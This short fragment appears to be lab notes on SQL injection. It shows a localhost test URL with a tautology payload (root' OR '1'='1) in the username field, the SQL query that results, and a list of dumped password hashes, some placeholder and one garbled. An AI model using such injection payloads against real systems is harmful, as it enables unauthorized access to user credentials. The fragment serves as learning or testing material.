 127.0.0.1/test.php?username=root%27%20OR%20%271%27=%271
SQL语句：SELECT * FROM user WHERE user = 'root' OR '1'='1'
password: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
password: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
password: *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
password: $5$□7j□2aUbr□wRB,r] S*A$i04VpCbrAzXl84954NEsMwVhLXykOwnEUyGTDtm29t2
password: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B